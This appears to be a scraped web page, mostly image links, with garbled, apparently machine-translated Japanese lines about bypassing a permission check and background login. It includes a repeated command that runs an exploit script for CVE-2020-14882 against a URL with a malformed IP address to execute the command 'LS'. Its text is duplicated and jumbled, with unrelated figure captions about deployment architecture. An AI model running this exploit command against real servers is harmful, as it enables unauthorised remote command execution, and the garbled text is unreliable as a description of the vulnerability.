

















2。バックグラウンドログインをバイパス1。許可の脆弱性をバイパスすると、主要なPOCは次のとおりです。

2。バックグラウンドログインをバイパス1。許可の脆弱性をバイパスすると、主要なPOCは次のとおりです。









python3 CVE-2020-14882_all.py -U3http://45.77.248.22733607001/-C 'LS'

python3 CVE-2020-14882_all.py -U3http://45.77.248.22733607001/-C 'LS'



図1:分散展開

図1:分散展開



図2:シングルホストアーキテクチャ

図2:シングルホストアーキテクチャ







